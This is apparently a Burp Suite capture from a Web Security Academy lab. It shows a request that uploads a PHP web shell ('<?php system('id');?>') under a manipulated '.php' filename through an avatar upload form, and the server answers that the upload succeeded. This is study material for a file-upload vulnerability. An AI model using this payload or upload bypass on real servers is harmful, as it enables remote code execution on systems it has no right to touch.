 Request
Pretty Raw Hex \n
1 POST /my-account/avatar HTTP/1.1
2 Host: accf1ff71e5c95d6c0a282f400e100b6.web-security-academy.net
3 Cookie: session=SsdiqVdiqgrTRu0dR2il3zSPa639DmMR
4 User-Agent: Mozilla/5.0 (Windows NT 6.1; Win64; x64; rv:95.0) Gecko/20100101 Firefox/95.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Content-Type: multipart/form-data;
boundary=---------------------------18363227156547677731568060108
9 Content-Length: 517
10 Origin: https://accf1ff71e5c95d6c0a282f400e100b6.web-security-academy.net
11 Dnt: 1
12 Referer: https://accf1ff71e5c95d6c0a282f400e100b6.web-security-academy.net/my-account
13 Upgrade-Insecure-Requests: 1
14 Sec-Fetch-Dest: document
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-Site: same-origin
17 Sec-Fetch-User: ?1
18 Te: trailers
19 Connection: close
20
21 -----------------------------18363227156547677731568060108
22 Content-Disposition: form-data; name="avatar"; filename="..asd.php"
23 Content-Type: application/octet-stream
24
25 "<?php system('id');?>"
26
27 -----------------------------18363227156547677731568060108
28 Content-Disposition: form-data; name="user"
29
30 wiener
31 -----------------------------18363227156547677731568060108
32 Content-Disposition: form-data; name="csrf"
33
34 hrrSDLsgbfYb0ndOXjyEKVewN19lYKSh
35 -----------------------------18363227156547677731568060108--
36
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Tue, 21 Dec 2021 13:04:40 GMT
3 Server: Apache/2.4.29 (Ubuntu)
4 Vary: Accept-Encoding
5 Connection: close
6 Content-Type: text/html; charset=UTF-8
7 Content-Length: 132
8
9 The file avatars/..asd.php has been uploaded.<p>
<a href="/my-account" title="Return to previous page">
« Back to My Account
</a>
</p>
10